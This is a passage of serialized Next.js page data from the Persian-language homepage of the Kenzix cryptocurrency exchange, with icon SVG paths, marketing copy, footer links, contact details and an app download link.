17.25V3.833\"}],[\"$\",\"path\",null,{\"className\":\"style_withStroke__hlG5T\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M18.875 13.416v11.5c0 2.109-.958 3.834-3.833 3.834h-3.834c-2.875 0-3.833-1.725-3.833-3.834v-11.5c0-2.108.958-3.833 3.833-3.833h3.834c2.875 0 3.833 1.725 3.833 3.833ZM39.958 21.083v11.5c0 2.109-.958 3.834-3.833 3.834H32.29c-2.875 0-3.833-1.725-3.833-3.834v-11.5c0-2.108.958-3.833 3.833-3.833h3.834c2.875 0 3.833 1.725 3.833 3.833Z\"}]]}]}],[\"$\",\"$L20\",null,{\"className\":\"style_itemTitle__O4jS4\",\"children\":\"تحلیل داده‌های پیشرفته\"}],[\"$\",\"$L20\",null,{\"ta\":\"center\",\"fz\":16,\"fw\":600,\"children\":\" ابزارهای تحلیلی قدرتمند برای تصمیم‌گیری هوشمندانه و بهینه در سرمایه‌گذاری.\"}]]}]]}]]}]],[[\"$\",\"$L27\",null,{\"moduleIds\":[\"app/(entire-app)/(home)/page.tsx -\u003e @/templates/home/trade-banner\"]}],[\"$\",\"$Lb\",null,{\"className\":\"style_container__9NvCi\",\"direction\":{\"base\":\"column\",\"md\":\"row\"},\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_textsContainer__TC4vu\",\"direction\":\"column\",\"w\":{\"base\":\"100%\",\"md\":\"50%\"},\"p\":{\"base\":\"xl\",\"md\":\"6xl\"},\"gap\":\"lg\",\"children\":[\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\"]}],\"$L2e\"]}]],\"$L2f\",\"$L30\",\"$L31\"]}]}],[\"$L32\"],\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L34\",null,{\"children\":\"$L35\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L36\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$37\",null,{\"fallback\":null,\"children\":\"$L38\"}]}]}]]}]\n3a:T457,"])</script><script>self.__next_f.push([1,"M5.733 2.043c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.653.653 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.668.668 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.169-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47l.749-.042-.749.042c-.05-.894.372-1.65.91-2.184l1.569-1.561Zm3.04 1.266c-.507-.677-1.451-.731-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.159 9.263 4.023.296-.027.59-.181.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.529.533.528.533l-.001.002-.003.003-.007.006-.015.014a1.11 1.11 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.527 1.527 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.53.53-.53-.531.288-.285c.428-.427.488-1.134.085-1.673L8.773 3.309Z"])</script><script>self.__next_f.push([1,"21:[\"$\",\"$Le\",null,{\"maw\":1500,\"w\":{\"base\":\"100%\",\"xxl\":1500},\"px\":{\"base\":20,\"2xl\":0},\"children\":[\"$\",\"$Ld\",null,{\"children\":[[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"gap\":\"lg\",\"mt\":80,\"children\":[[\"$\",\"$L10\",null,{\"href\":\"/\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/logo-footer.png\",\"alt\":\"kenzx logo\",\"width\":187,\"height\":37,\"quality\":100}]}],[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":14,\"children\":\"صرافی کنزیکس با هدف رفع موانع و چالش‌های موجود در بازار ارزهای دیجیتال ایران در سال ۱۳۹۹ آغاز به کار کرد. در دورانی که دسترسی به پلتفرم‌های معتبر بین‌المللی برای کاربران ایرانی محدود بود و نیاز به یک بستر مطمئن و بومی برای مبادلات ارزهای دیجیتال به شدت احساس می‌شد، کنزیکس به‌عنوان یک راه‌حل کارآمد وارد صحنه شد.\"}]]}],[\"$\",\"$Lb\",null,{\"gap\":{\"base\":25,\"md\":0},\"mt\":30,\"wrap\":\"wrap\",\"justify\":\"space-between\",\"children\":[[\"$\",\"$L39\",null,{}],[\"$\",\"$Lb\",null,{\"className\":\"style_downloadContainer__HZpQb\",\"w\":{\"base\":\"100%\",\"md\":\"49%\"},\"direction\":{\"base\":\"column\",\"md\":\"row\"},\"children\":[[\"$\",\"$Lb\",null,{\"gap\":\"xs\",\"className\":\"style_content__d5dM0\",\"w\":{\"base\":\"100%\",\"md\":\"70%\"},\"children\":[[\"$\",\"$L20\",null,{\"children\":\"پشتیبانی کنزیکس\"}],[\"$\",\"$Lb\",null,{\"gap\":\"xs\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":20,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"className\":\"style_clockIcon__08WKe\",\"strokeLinecap\":\"round\",\"strokeWidth\":1.5,\"d\":\"M2.167 10a8.333 8.333 0 1 0 8.334-8.333\"}],[\"$\",\"path\",null,{\"className\":\"style_clockIcon__08WKe\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"M10.5 7.5v3.333h3.333\"}],[\"$\",\"circle\",null,{\"cx\":10.499,\"cy\":10,\"r\":8.333,\"className\":\"style_clockIcon__08WKe\",\"strokeDasharray\":\"0.5 3.5\",\"strokeLinecap\":\"round\",\"strokeWidth\":1.5}]]}],[\"$\",\"$L20\",null,{\"children\":\"از شنبه الی پنجشنبه از ساعت 9:00 الی 16:00 پاسخگوی شما عزیزان هستیم\"}]]}]]}],[\"$\",\"$Lb\",null,{\"p\":\"2xl\",\"gap\":\"xs\",\"direction\":\"column\",\"w\":{\"base\":\"100%\",\"md\":\"30%\"},\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":11,\"children\":\"تلفن تماس\"}],[\"$\",\"$Lb\",null,{\"align\":\"center\",\"gap\":\"xs\",\"w\":{\"base\":\"100%\",\"md\":\"fit-content\"},\"justify\":{\"base\":\"flex-end\"},\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":20,\"ta\":\"right\",\"children\":\"02182803055\"}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"fill\":\"none\",\"children\":[\"$\",\"path\",null,{\"fill\":\"orange\",\"fillRule\":\"evenodd\",\"d\":\"$3a\",\"clipRule\":\"evenodd\"}]}]]}]]}]]}]]}],[\"$\",\"$Lb\",null,{\"gap\":\"lg\",\"mt\":60,\"wrap\":\"wrap\",\"justify\":\"space-between\",\"children\":[[\"$\",\"$Lb\",null,{\"w\":{\"base\":\"100%\",\"md\":\"70%\"},\"wrap\":\"wrap\",\"px\":\"lg\",\"gap\":\"6xl\",\"children\":[[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"gap\":\"md\",\"w\":{\"base\":\"40%\",\"md\":\"20%\"},\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":18,\"children\":\"درباره کنزیکس\"}],[[\"$\",\"$L20\",\"0\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/about-us\",\"className\":\"style_links_item__IKjG1\",\"children\":\"درباره ما \"}],[\"$\",\"$L20\",\"1\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/contact-us\",\"className\":\"style_links_item__IKjG1\",\"children\":\"ارتباط با ما \"}],[\"$\",\"$L20\",\"2\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/invite\",\"className\":\"style_links_item__IKjG1\",\"children\":\"دعوت از دوستان\"}],[\"$\",\"$L20\",\"3\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/career\",\"className\":\"style_links_item__IKjG1\",\"children\":\"موقعیت های شغلی\"}],[\"$\",\"$L20\",\"4\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"https://blog.kenzx.io/\",\"className\":\"style_links_item__IKjG1\",\"children\":\"وبلاگ\"}]]]}],\"$L3b\",\"$L3c\",\"$L3d\"]}],\"$L3e\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"$Lb\",null,{\"className\":\"style_copyright__5K__E\",\"mt\":\"xl\",\"children\":[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":14,\"children\":[\"کلیه حقوق این وب سایت متعلق به\",[\"$\",\"span\",null,{\"className\":\"style_businessName__s69bF\",\"children\":\" کنزیکس \"}],\" است.\"]}]}]\n2a:[\"$\",\"$L20\",null,{\"fz\":{\"base\":32,\"md\":48},\"fw\":700,\"children\":\"هرجایی و هرزمانی\"}]\n2b:[\"$\",\"$L20\",null,{\"fz\":{\"base\":32,\"md\":48},\"fw\":700,\"children\":[[\"$\",\"span\",null,{\"className\":\"style_diffrentColor__yZ6vR\",\"children\":\"ارزهای دیجیتال\"}],\" معامله کنید!\"]}]\n2c:[\"$\",\"$L20\",null,{\"fz\":16,\"fw\":600,\"children\":\"نصب وب اپلیکیشن صرافی در گوشی‌های آیفون و یا اندرویدی شما با کمترین زحمت و تلاش ممکن. کافیه QR زیر را اسکن کنید تا مراحل نصب را دریافت و اپلیکیشن را به سادگی نصب کنید.\"}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"$Lb\",null,{\"p\":\"lg\",\"gap\":\"lg\",\"direction\":\"column\",\"className\":\"style_download_app_container__h11eL\",\"children\":[[\"$\",\"$Lb\",null,{\"children\":[\"$\",\"$L20\",null,{\"fz\":12,\"fw\":600,\"className\":\"style_title__K_STw\",\"children\":[\"برای دانلود نسخه \",[\"$\",\"span\",null,{\"children\":\"اندروید\"}],\" و \",[\"$\",\"span\",null,{\"children\":\"IOS\"}],\" و همچنین\",[\"$\",\"span\",null,{\"children\":\"فایل نصبی\"}],\" اسکن کنید.\"]}]}],[\"$\",\"$Lb\",null,{\"justify\":\"space-between\",\"align\":\"center\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_image_container__OBtFS\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/home/apk-qr.png\",\"alt\":\"download app qr\",\"width\":82,\"height\":82}]}],[\"$\",\"$Lb\",null,{\"gap\":\"sm\",\"children\":[[\"$\",\"$Lb\",null,{\"className\":\"style_store_item__vRDIL\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":50,\"height\":50,\"fill\":\"none\",\"children\":[[\"$\",\"rect\",null,{\"width\":50,\"height\":50,\"rx\":25,\"transform\":\"matrix(-1 0 0 1 50 0)\"}],[\"$\",\"path\",null,{\"className\":\"style_withFill__CHvRx\",\"d\":\"M25.966 17.255a3.538 3.538 0 0 1 1.29-1.634A3.519 3.519 0 0 1 29.24 15a.7.7 0 0 1 .702.704.706.706 0 0 1-.702.705 2.11 2.11 0 0 0-1.966 1.356.703.703 0 0 1-1.137.258.706.706 0 0 1-.17-.768Zm8.013 11.114a3.514 3.514 0 0 1-1.933-3.012 3.533 3.533 0 0 1 1.696-3.153.723.723 0 0 0 .193-1.04 5.953 5.953 0 0 0-8.206-1.145 5.955 5.955 0 0 0-8.6 1.715 6.004 6.004 0 0 0-.879 3.13c.021 2.322.72 4.588 2.01 6.517 1.264 1.876 2.87 2.994 4.31 2.994h6.318c1.975 0 4.204-2.105 5.433-5.108a.698.698 0 0 0-.342-.898Z\"}]]}]}],[\"$\",\"$Lb\",null,{\"className\":\"style_store_item__vRDIL\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":50,\"height\":50,\"fill\":\"none\",\"children\":[[\"$\",\"rect\",null,{\"width\":50,\"height\":50,\"rx\":25,\"transform\":\"matrix(-1 0 0 1 50 0)\"}],[\"$\",\"path\",null,{\"className\":\"style_withFill__CHvRx\",\"d\":\"m31.621 21.593-.192-.19 2.084-2.137a.712.712 0 0 0-.045-.936.665.665 0 0 0-.91-.046l-2.167 2.24a9.15 9.15 0 0 0-5.385-1.75 9.151 9.151 0 0 0-5.38 1.767l-2.185-2.258a.665.665 0 0 0-.91.046.711.711 0 0 0-.045.936l2.102 2.156a9.783 9.783 0 0 0-2.192 3.236 10.023 10.023 0 0 0-.771 3.865v1.974c0 .366.141.716.392.975s.592.404.947.404h16.072c.355 0 .695-.145.947-.404a1.4 1.4 0 0 0 .392-.975v-2.068a9.832 9.832 0 0 0-.71-3.702 9.606 9.606 0 0 0-2.044-3.133Zm-9.634 6.835a.984.984 0 0 1-.558-.175 1.029 1.029 0 0 1-.37-.464 1.063 1.063 0 0 1 .217-1.127.978.978 0 0 1 1.095-.224c.184.078.34.21.45.38a1.057 1.057 0 0 1-.124 1.307.99.99 0 0 1-.71.303Zm6.026 0a.984.984 0 0 1-.558-.175 1.028 1.028 0 0 1-.37-.464 1.062 1.062 0 0 1 .218-1.127.978.978 0 0 1 1.095-.224c.183.078.34.21.45.38a1.056 1.056 0 0 1-.124 1.307.99.99 0 0 1-.71.303Z\"}]]}]}],[\"$\",\"$L10\",null,{\"href\":\"https://kenzx.io/newapi/app-v1.apk\",\"className\":\"style_store_item__vRDIL\",\"children\":[\"$\",\"$Lb\",null,{\"className\":\"style_store_item__vRDIL\",\"fw\":900,\"fz\":12,\"children\":\"APK\"}]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"$Lb\",null,{\"w\":{\"base\":\"100%\",\"md\":\"40%\"},\"h\":{\"base\":300,\"md\":480},\"className\":\"style_imageContainer__HBRGp\",\"children\":[\"$\",\"$L11\",null,{\"fill\":true,\"src\":\"/images/home/trade-banner-mobile.png\",\"alt\":\"معامله سریع و فوری بیت کوین در صرافی امن کنزیکس\"}]}]\n2f:[[\"$\",\"$L27\",null,{\"moduleIds\":[\"app/(entire-app)/(home)/page.tsx -\u003e @/templates/home/graphical-banner\"]}],[\"$\",\"$Lb\",null,{\"className\":\"style_container__FMeiA\",\"h\":{\"base\":200,\"md\":420},\"children\":[\"$\",\"$L11\",null,{\"fill\":true,\"src\":\"/images/home/trade-with-kenzx.jpg\",\"alt\":\"صرافی کنزیکس امن ترین بستر برای خرید و فروش معتبرترین ارزهای دیجیتال\"}]}]]\n30:[[\"$\",\"$L27\",null,{\"moduleIds\":[\"app/(entire-app)/(home)/page.tsx -\u003e @/templates/home/blog\"]}],[\"$\",\"$L3f\",null,{}]]\n31:[[\"$\",\"$L27\",null,{\"moduleIds\":[\"app/(entire-app)/(home)/page.tsx -\u003e @/templates/home/digital-currency\"]}],[\"$\",\"$Lb\",null,{\"className\":\"style_container__UB19e\",\"h\":{\"base\":200,\"md\":420},\"component\":\"$10\",\"href\":\"/user/auth/login\",\"children\":[\"$\",\"$L11\",null,{\"fill\":true,\"src\":\"/images/home/waiting-for-you.jpg\",\"alt\":\"پرطرفدار ترین آلت کوین های موجود برای سرمایه گذاری در صرافی کنزیکس\"}]}]]\n32:[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9ecea53e25657439.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n33:[\"$\",\"$L40\",null,{\"children\":[\"$L41\",[\"$\",\"$L42\",null,{\"promise\":\"$@43\"}]]}]\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"gap\":\"md\",\"w\":{\"base\":\"40%\",\"md\":\"20%\"},\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":18,\"children\":\"دسترسی سریع\"}],[[\"$\",\"$L20\",\"0\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/dictionary\",\"className\":\"style_links_item__IKjG1\",\"children\":\"لغت نامه ارز دیجیتال\"}],[\"$\",\"$L20\",\"1\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/terms-and-conditions\",\"className\":\"style_links_item__IKjG1\",\"children\":\"قوانین و مقررات\"}],[\"$\",\"$L20\",\"2\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/deposite-and-withdraw-ways\",\"className\":\"style_links_item__IKjG1\",\"children\":\" واریز و برداشت\"}],[\"$\",\"$L20\",\"3\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/terms-and-conditions\",\"className\":\"style_links_item__IKjG1\",\"children\":\"حریم خصوصی\"}],[\"$\",\"$L20\",\"4\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/FAQ\",\"className\":\"style_links_item__IKjG1\",\"children\":\"سوالات متداول\"}]]]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"gap\":\"md\",\"w\":{\"base\":\"40%\",\"md\":\"20%\"},\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":18,\"children\":\"معاملات\"}],[[\"$\",\"$L20\",\"0\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/fast-trade\",\"className\":\"style_links_item__IKjG1\",\"children\":\"معامله سریع\"}],[\"$\",\"$L20\",\"1\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"https://kenzx.io/trade\",\"className\":\"style_links_item__IKjG1\",\"children\":\"معاملات حرفه ای \"}],[\"$\",\"$L20\",\"2\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/btc\",\"className\":\"style_links_item__IKjG1\",\"children\":\"خرید بیت کوین\"}],[\"$\",\"$L20\",\"3\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/eth\",\"className\":\"style_links_item__IKjG1\",\"children\":\"خرید اتریوم\"}],[\"$\",\"$L20\",\"4\",{\"fz\":14,\"fw\":700,\"component\":\"$10\",\"href\":\"/usdt\",\"className\":\"style_links_item__IKjG1\",\"children\":\"خرید تتر\"}]]]}]\n"])</script><script>self.__next_f.push([1,"44:T6bc,"])</script><script>self.__next_f.push([1,"M18.3077 15.2748C18.3077 15.5748 18.241 15.8832 18.0993 16.1832C17.9577 16.4832 17.7744 16.7665 17.5327 17.0332C17.1244 17.4832 16.6743 17.8082 16.166 18.0165C15.666 18.2248 15.1244 18.3332 14.541 18.3332C13.691 18.3332 12.7827 18.1332 11.8243 17.7248C10.866 17.3165 9.90768 16.7665 8.95768 16.0748C7.99935 15.3748 7.09102 14.5998 6.22435 13.7415C5.36602 12.8748 4.59102 11.9665 3.89935 11.0165C3.21602 10.0665 2.66602 9.1165 2.26602 8.17484C1.86602 7.22484 1.66602 6.3165 1.66602 5.44984C1.66602 4.88317 1.76602 4.3415 1.96602 3.8415C2.16602 3.33317 2.48268 2.8665 2.92435 2.44984C3.45768 1.92484 4.04102 1.6665 4.65768 1.6665C4.89102 1.6665 5.12435 1.7165 5.33268 1.8165C5.54935 1.9165 5.74102 2.0665 5.89102 2.28317L7.82435 5.00817C7.97435 5.2165 8.08268 5.40817 8.15768 5.5915C8.23268 5.7665 8.27435 5.9415 8.27435 6.09984C8.27435 6.29984 8.21602 6.49984 8.09935 6.6915C7.99102 6.88317 7.83268 7.08317 7.63268 7.28317L6.99935 7.9415C6.90768 8.03317 6.86602 8.1415 6.86602 8.27484C6.86602 8.3415 6.87435 8.39984 6.89102 8.4665C6.91602 8.53317 6.94102 8.58317 6.95768 8.63317C7.10768 8.90817 7.36602 9.2665 7.73268 9.69984C8.10768 10.1332 8.50768 10.5748 8.94102 11.0165C9.39102 11.4582 9.82435 11.8665 10.266 12.2415C10.6993 12.6082 11.0577 12.8582 11.341 13.0082C11.3827 13.0248 11.4327 13.0498 11.491 13.0748C11.5577 13.0998 11.6243 13.1082 11.6993 13.1082C11.841 13.1082 11.9493 13.0582 12.041 12.9665L12.6743 12.3415C12.8827 12.1332 13.0827 11.9748 13.2743 11.8748C13.466 11.7582 13.6577 11.6998 13.866 11.6998C14.0243 11.6998 14.191 11.7332 14.3743 11.8082C14.5577 11.8832 14.7494 11.9915 14.9577 12.1332L17.716 14.0915C17.9327 14.2415 18.0827 14.4165 18.1743 14.6248C18.2577 14.8332 18.3077 15.0415 18.3077 15.2748Z"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"gap\":\"md\",\"w\":{\"base\":\"40%\",\"md\":\"20%\"},\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":18,\"children\":\"اطلاعات تماس\"}],[[\"$\",\"$Lb\",\"0\",{\"gap\":\"xs\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":20,\"height\":20,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"className\":\"style_withStroke__hlG5T\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"M1.908 6.483v8.109c0 1.583 1.125 2.233 2.492 1.45l1.958-1.117c.425-.242 1.134-.267 1.575-.042l4.375 2.192c.442.217 1.15.2 1.575-.041l3.608-2.067c.459-.267.842-.917.842-1.45V5.408c0-1.583-1.125-2.233-2.491-1.45l-1.959 1.117c-.425.242-1.133.267-1.575.042L7.933 2.933c-.441-.216-1.15-.2-1.575.042L2.75 5.042c-.467.266-.842.916-.842 1.441Z\"}],[\"$\",\"path\",null,{\"className\":\"style_withStroke__hlG5T\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":1.5,\"d\":\"M7.133 3.333v10.834M13.107 5.517v11.15\",\"opacity\":0.4}]]}],[\"$\",\"$L20\",\"0\",{\"fz\":14,\"fw\":700,\"className\":\"style_links_item__IKjG1\",\"children\":\"تهران ، میدان توحید ....\"}]]}],[\"$\",\"$Lb\",\"1\",{\"gap\":\"xs\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"20\",\"height\":\"20\",\"viewBox\":\"0 0 20 20\",\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$44\",\"className\":\"style_withStroke__hlG5T\",\"strokeWidth\":\"1.5\",\"strokeMiterlimit\":\"10\"}],[\"$\",\"path\",null,{\"opacity\":\"0.4\",\"d\":\"M12.5 4.97477L14.1667 6.64144L17.5 3.30811\",\"className\":\"style_withStroke__hlG5T\",\"strokeWidth\":\"1.5\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]]}],[\"$\",\"$L20\",\"1\",{\"fz\":14,\"fw\":700,\"className\":\"style_links_item__IKjG1\",\"component\":\"$10\",\"href\":\"tel:02182803055\",\"children\":\"02182803055\"}]]}],[\"$\",\"$Lb\",\"2\",{\"gap\":\"xs\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":20,\"height\":20,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"className\":\"style_withStroke__hlG5T\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":1.5,\"d\":\"M18.333 8.75v4.166c0 2.917-1.667 4.167-4.167 4.167H5.833c-2.5 0-4.167-1.25-4.167-4.166V7.082c0-2.917 1.667-4.167 4.167-4.167h5.833\"}],\"$L45\"]}],\"$L46\"]}]]]}]\n"])</script><script>self.__next_f.push([1,"47:T578,"])</script><script>self.__next_f.push([1,"M12.5 2.66c3.206 0 3.586.015 4.847.071 1.172.052 1.805.249 2.226.413a3.71 3.71 0 0 1 1.379.895c.421.422.68.82.895 1.378.164.422.36 1.06.412 2.227.057 1.265.07 1.645.07 4.847 0 3.206-.013 3.586-.07 4.846-.051 1.172-.248 1.805-.412 2.227-.216.558-.478.961-.895 1.378a3.69 3.69 0 0 1-1.379.895c-.421.165-1.059.361-2.226.413-1.266.056-1.645.07-4.847.07-3.206 0-3.586-.014-4.847-.07-1.172-.052-1.805-.248-2.226-.413a3.71 3.71 0 0 1-1.379-.895 3.691 3.691 0 0 1-.895-1.378c-.164-.422-.36-1.06-.412-2.227-.057-1.265-.07-1.645-.07-4.846 0-3.207.013-3.586.07-4.847.051-1.172.248-1.805.412-2.227.216-.558.478-.96.895-1.378.422-.422.82-.68 1.379-.895.421-.164 1.059-.361 2.226-.413 1.261-.056 1.64-.07 4.847-.07Zm0-2.16C9.242.5 8.834.514 7.555.57c-1.275.057-2.152.263-2.911.558a5.857 5.857 0 0 0-2.128 1.388 5.88 5.88 0 0 0-1.388 2.123C.833 5.403.627 6.275.57 7.55.514 8.834.5 9.242.5 12.5s.014 3.666.07 4.945c.057 1.275.263 2.152.558 2.911.31.792.717 1.463 1.388 2.128a5.866 5.866 0 0 0 2.123 1.383c.764.296 1.636.502 2.911.558 1.28.056 1.688.07 4.945.07 3.258 0 3.666-.014 4.946-.07 1.275-.056 2.151-.262 2.91-.558a5.866 5.866 0 0 0 2.124-1.383 5.866 5.866 0 0 0 1.383-2.123c.295-.764.501-1.636.558-2.911.056-1.28.07-1.688.07-4.945 0-3.258-.014-3.666-.07-4.946-.057-1.275-.263-2.151-.558-2.91a5.62 5.62 0 0 0-1.374-2.133 5.866 5.866 0 0 0-2.123-1.383C19.597.838 18.725.63 17.45.575 16.166.515 15.758.5 12.5.5Z"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"gap\":\"xl\",\"px\":\"lg\",\"mt\":{\"base\":\"xl\",\"md\":0},\"children\":[[\"$\",\"$L20\",null,{\"fw\":700,\"fz\":16,\"children\":\"کنزیکس را در شبکه های اجتماعی دنبال کنید\"}],[\"$\",\"$Lb\",null,{\"gap\":\"sm\",\"children\":[[\"$\",\"$Lb\",\"0\",{\"className\":\"style_socialIconContainer__CPzbq\",\"component\":\"$10\",\"href\":\"https://www.youtube.com/channel/UCGWFbY7DG6sH0zUnFIbpvLw\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":25,\"height\":17,\"fill\":\"none\",\"children\":[\"$\",\"path\",null,{\"className\":\"style_withFill__CHvRx\",\"d\":\"M24.26 3.7s-.233-1.655-.955-2.381C22.39.362 21.369.358 20.9.3 17.544.058 12.505.058 12.505.058h-.01S7.456.058 4.1.3C3.631.358 2.61.362 1.695 1.32c-.722.726-.951 2.38-.951 2.38S.5 5.646.5 7.587v1.818c0 1.941.24 3.886.24 3.886s.233 1.655.95 2.382c.915.956 2.115.923 2.65 1.026 1.92.183 8.16.24 8.16.24s5.044-.01 8.4-.25c.469-.055 1.49-.06 2.405-1.016.722-.727.956-2.382.956-2.382s.239-1.94.239-3.886V7.586c0-1.94-.24-3.886-.24-3.886Zm-14.24 7.912V4.867l6.483 3.384-6.483 3.361Z\"}]}]}],[\"$\",\"$Lb\",\"1\",{\"className\":\"style_socialIconContainer__CPzbq\",\"component\":\"$10\",\"href\":\"https://t.me/kenzixio\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":27,\"height\":27,\"fill\":\"none\",\"children\":[[\"$\",\"g\",null,{\"clipPath\":\"url(#a)\",\"children\":[[\"$\",\"path\",null,{\"className\":\"style_withFill__CHvRx\",\"d\":\"M13.5 26.5c7.18 0 13-5.82 13-13s-5.82-13-13-13-13 5.82-13 13 5.82 13 13 13Z\"}],[\"$\",\"path\",null,{\"fill\":\"#EBEEF6\",\"className\":\"style_telegramIcon__GI_SX\",\"d\":\"m6.449 13.218 12.534-4.833c.581-.21 1.09.142.901 1.022l.001-.001-2.134 10.054c-.158.713-.582.886-1.174.55l-3.25-2.395-1.568 1.51c-.173.174-.32.32-.655.32l.23-3.307 6.024-5.442c.262-.23-.059-.36-.404-.131L9.51 15.252 6.301 14.25c-.696-.22-.711-.696.148-1.032Z\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"a\",\"children\":[\"$\",\"path\",null,{\"fill\":\"#fff\",\"className\":\"$undefined\",\"d\":\"M.5.5h26v26H.5z\"}]}]}]]}]}],[\"$\",\"$Lb\",\"2\",{\"className\":\"style_socialIconContainer__CPzbq\",\"component\":\"$10\",\"href\":\"https://x.com/Kenzixio?t=gEbu1k8cK4E-w1izTvBbcQ\u0026amp%3Bs=09\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":23,\"height\":23,\"fill\":\"none\",\"children\":[[\"$\",\"g\",null,{\"className\":\"style_withFill__CHvRx\",\"clipPath\":\"url(#a)\",\"children\":[[\"$\",\"path\",null,{\"d\":\"m12.27 11.107 5.175 7.403h-2.124l-4.224-6.04v-.001l-.62-.887-4.934-7.058h2.125l3.981 5.696.62.887Z\"}],[\"$\",\"path\",null,{\"d\":\"M20.515 0H2.485A2.485 2.485 0 0 0 0 2.485v18.03A2.485 2.485 0 0 0 2.485 